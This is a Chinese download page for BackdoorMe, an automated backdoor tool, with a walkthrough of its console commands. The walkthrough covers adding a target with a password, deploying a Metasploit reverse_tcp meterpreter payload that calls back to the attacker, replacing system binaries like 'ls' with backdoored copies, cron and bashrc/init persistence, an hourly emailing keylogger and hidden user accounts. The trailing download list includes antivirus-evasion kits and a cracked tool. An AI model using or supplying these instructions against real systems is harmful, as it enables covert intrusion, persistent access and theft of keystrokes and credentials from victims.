BackdoorMe是一款功能強大的自動化后門工具,用于滲透測試!很明顯,軟件是帶有攻擊性的,嚴禁用于非法用途。該工具目前使用了metasploit接口,以后會慢慢淡化接口,增強自身特色。需要的朋友下!

什么是后門程序

后門程序一般是指那些繞過安全性控制而獲取對程序或系統訪問權的程序方法。在軟件的開發階段,程序員常常會在軟件內創建后門程序以便可以修改程序設計中的缺陷。但是,如果這些后門被其他人知道,或是在發布軟件之前沒有刪除后門程序,那么它就成了安全風險,容易被黑客當成漏洞進行攻擊。

后門程序又稱特洛依木馬,其用途在于潛伏在電腦中,從事搜集信息或便于黑客進入的動作。后門程序和電腦病毒最大的差別,在于后門程序不一定有自我復制的動作,也就是后門程序不一定會“感染”其它電腦。

BackdoorMe有哪些功能模塊

其內置了Backdoors(后門)、Modules(模塊)和Auxiliaries(輔助模塊)

Bash

Bash2 (依賴更多)

Metasploit

Netcat

Netcat-traditional

Perl

Php (非WEB后門,但使用了WEB模塊)

Pupy

Python

Web (php –WEB后門)





BackdoorMe怎么用

在安裝backdoorme之前,請先確保您準備好了所有的依賴包。

$ python dependencies.py

啟動backdoorme:

$ python master.py ___ __ __ __ ___ / _ )___ _____/ /_____/ /__ ___ ____/ |/ /__ / _ / _ `/ __/ '_/ _ / _ \/ _ \/ __/ /|_/ / -_) /____/\_,_/\__/_/\_\\_,_/\___/\___/_/ /_/ /_/\__/ Welcome to BackdoorMe, a powerful backdooring utility. Type "help" to see the list of available commands. Type "addtarget" to set a target, and "open" to open an SSH connection to that target. Using local IP of 10.1.0.1. >>

加入target:

>> addtarget Target Hostname: 10.1.0.2 Username: victim Password: password123 + Target 1 Set! >>

Backdoor

請輸入“use”關鍵詞來使用后門:

>> use metasploit + Using current target 1. + Using Metasploit backdoor... (msf) >>

從從這兒開始,你可以設置后門相關選項,運行“show options”或者“help”,來查看需要配置的參數。這里設置選項,用“set”就行了。

(msf) >> show options Backdoor options: Option Value Description Required ------ ----- ----------- -------- name initd name of the backdoor False format elf format to write the backdoor to True lhost 10.1.0.1 local IP to connect back to True encoder none encoder to use for the backdoor False lport 4444 local port to connect back on True payload linux/x86/meterpreter/reverse_tcp payload to deploy in backdoor True (msf) >> set name apache + name => apache (msf) >> show options Backdoor options: Option Value Description Required ------ ----- ----------- -------- name apache name of the backdoor False ...

Modules

每個后門在添加了額外的模塊后,會變得更加有效。要添加一個模塊,只需要使用“add”。

(msf) >> add poison + Poison module added

每個模塊都有額外的參數可以定制,如果運行了“help”,你可以看到或者設置任何附加選項。

(msf) >> help ... Poison module options: Option Value Description Required ------ ----- ----------- -------- name ls name of command to poison False location /bin where to put poisoned files into False

現在能啟用的模塊包括:

Poison:

感染目標計算機上的可執行文件,它會編譯一個exe,把原有的程序變為后門。

比如,如果這個模塊感染了“ls”,它會進行編譯,然后把正常“ls”給變成后門“ls”,這樣一來用戶可以更頻繁地運行“ls”后門。

Cron:

作用和做法同上。

Web:

啟動WEB服務,放置存有后門的WEB頁面,訪問該網頁則監聽開始。

Keylogger:

植入鍵盤記錄器,在配置時可以配入點自己郵件,每小時會收到結果。

User:

添加新用戶。

Startup:

可以將后門植入bashrc或者init文件。

Auxiliaries

為了更加隱蔽,某些用戶可能會希望在目標機 器上使用特定的服務。應用auxiliary模塊,使用“apply”即可。

>> apply user + User Auxiliary Module added.

Auxiliaries支持modules的使用,所有它們能更加隱蔽和頻繁的運行。

>> (user) add startup + Startup Module added.

現有啟用的auxiliaries包括:

User

在目標機器添加新用戶。

Targets

Backdoorme支持同時操作多個目標,使用數字序號切換即可。比如,使用“use metasploit 2”命令,可以在目標“2”上使用msf。

- PC官方版

- 安卓官方手機版

- IOS官方手機版

SoftCnKiller流氓軟件檢測工具2.70 免費版

SoftCnKiller流氓軟件檢測工具2.70 免費版

Store-ind聯想軟件管家7.1.30.0428獨立提取版

Store-ind聯想軟件管家7.1.30.0428獨立提取版

360 Virtual Vault(360虛擬保險庫)1.0.0.1004 官方版

360 Virtual Vault(360虛擬保險庫)1.0.0.1004 官方版

系統保護工具(可隱藏進程)1.0.2 免費版

系統保護工具(可隱藏進程)1.0.2 免費版

工行企業網銀控件程序32&64位

工行企業網銀控件程序32&64位

工行網銀助手32位2.0 官方正版

工行網銀助手32位2.0 官方正版

工行網銀助手64位2.0 官方正版

工行網銀助手64位2.0 官方正版

Svchost進程分析器免費版

Svchost進程分析器免費版

隱私橡皮擦4.45.2免費版

隱私橡皮擦4.45.2免費版

廣告攔截(adguard premium)6.4中文版

廣告攔截(adguard premium)6.4中文版

文檔敲詐者加密勒索病毒解密工具騰訊版

文檔敲詐者加密勒索病毒解密工具騰訊版

360網絡小工具四合一整合端永久免費版

360網絡小工具四合一整合端永久免費版

SpyShelter Personal Free9.0 中文版

SpyShelter Personal Free9.0 中文版

吾愛免殺工具箱綠色版1.0免費版

吾愛免殺工具箱綠色版1.0免費版

異常進程請求攔截工具(OSArmor)1.4 官方版

異常進程請求攔截工具(OSArmor)1.4 官方版

騰訊哈勃攝像頭安全檢測工具1.0.0.1 最新版

騰訊哈勃攝像頭安全檢測工具1.0.0.1 最新版

英特爾至尊調優實用程序(英特爾 XTU)6.4.1.23 最新版

英特爾至尊調優實用程序(英特爾 XTU)6.4.1.23 最新版

文件衛士(電腦文件加密)19.18.00 永久免費版

文件衛士(電腦文件加密)19.18.00 永久免費版

Abelssoft HackCheck官方版v2018 最新版

Abelssoft HackCheck官方版v2018 最新版

InSpectre(CPU漏洞檢測工具)1.0 綠色版

InSpectre(CPU漏洞檢測工具)1.0 綠色版

微軟CPU熔斷和幽靈漏洞補丁官方版

微軟CPU熔斷和幽靈漏洞補丁官方版

360文檔衛士1.0.0.1023官方最新版

360文檔衛士1.0.0.1023官方最新版

隱身俠(將重要文件夾/文件進行隱藏)6.0.0.2 官方版

隱身俠(將重要文件夾/文件進行隱藏)6.0.0.2 官方版

路由優化大師(拒絕別人蹭網)4.5.32.275 官網正式版

路由優化大師(拒絕別人蹭網)4.5.32.275 官網正式版

共享文件夾加密超級大師PC版1.28 官網最新版

共享文件夾加密超級大師PC版1.28 官網最新版

凈網衛士電腦版2.1.4.0 PC版

凈網衛士電腦版2.1.4.0 PC版

360加固寶pc端(360加固助手)3.2.2.1 官方版 【64/32位】

360加固寶pc端(360加固助手)3.2.2.1 官方版 【64/32位】

CnCrypt文件保護工具1.27 官網版

CnCrypt文件保護工具1.27 官網版

秘銀保險箱pc版1.5 官方最新版

秘銀保險箱pc版1.5 官方最新版

主頁保安(主頁防篡改工具)1.0 綠色版

主頁保安(主頁防篡改工具)1.0 綠色版

北極熊掃描器(網站安全檢測軟件)4.4 官網免費版

北極熊掃描器(網站安全檢測軟件)4.4 官網免費版

wpa密碼字典txt版

wpa密碼字典txt版 HASP加密狗模擬器(hasp emul professional

HASP加密狗模擬器(hasp emul professional  SecScan下載(SecScan保密檢查軟件)2016 最新

SecScan下載(SecScan保密檢查軟件)2016 最新 計算機系統保密檢查工具V2.05破解版

計算機系統保密檢查工具V2.05破解版 中國聯通ess安全證書官方版

中國聯通ess安全證書官方版 涉密信息自檢查工具(電腦使用情況自檢)1.0.

涉密信息自檢查工具(電腦使用情況自檢)1.0. 狂牛加密視頻提取工具(狂牛視頻提取器)v1.9

狂牛加密視頻提取工具(狂牛視頻提取器)v1.9 飛鷹免殺工具包1.02 綠色免費版

飛鷹免殺工具包1.02 綠色免費版